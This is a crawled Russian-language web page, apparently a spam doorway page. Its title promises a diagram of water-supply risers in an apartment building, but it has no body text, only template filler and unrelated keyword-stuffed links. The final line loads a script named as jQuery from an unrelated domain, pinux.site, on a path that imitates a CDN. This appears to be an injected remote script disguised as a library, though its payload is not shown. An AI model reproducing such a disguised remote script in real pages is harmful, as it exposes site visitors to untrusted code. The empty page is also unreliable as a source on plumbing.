

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-shema-stoyakov-vodosnabzheniya-v-mnogokvartirnom-dome.html
body_size: 1892
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема стояков водоснабжения в многоквартирном доме - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема стояков водоснабжения в многоквартирном доме</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-elektricheskaya-shema-avtopricepa-legkovogo.html">Электрическая схема автоприцепа легкового</a></li>
                                <li><a href="br2v-reshebnik-po-russkomu-yaz-baranov.html">Решебник по русскому яз баранов</a></li>
                                <li><a href="br2v-lomovoy-oleg-voyna-minus.html">Ломовой олег война минус</a></li>
                                <li><a href="br2v-moy-yandeks-disk-vhod.html">Мой яндекс диск вход</a></li>
                                <li><a href="br2v-skachat-audioknigu-vselennaya-metro-2033-golod.html">Скачать аудиокнигу вселенная метро 2033 голод</a></li>
                                <li><a href="br2v-60-kg-minus.html">60 кг минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-timur-shaov-pora-kachatsya-akkordy.html">Тимур шаов пора качаться аккорды</a></li>
                                            <li><a href="br2v-raspisanie-elektrichek-iz-kaltana-v-novokuzneck.html">Расписание электричек из калтана в новокузнецк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-ggtu-suhogo-raspisanie.html">Ггту сухого расписание</a></li>
                                            <li><a href="br2v-rasskaz-posledniy-srok-kratkoe-soderzhanie.html">Рассказ последний срок краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-grazhdanin-i-pravo-zhurnal.html">Гражданин и право журнал</a></li>
                                            <li><a href="br2v-proshivka-a5v05n35-skachat.html">Прошивка a5v05n35 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-otchet-o-fin-rezultatah-blank-skachat.html">Отчет о фин результатах бланк скачать</a></li>
                                            <li><a href="br2v-raspisanie-marshrutok-novomoskovsk-uzlovaya.html">Расписание маршруток новомосковск узловая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
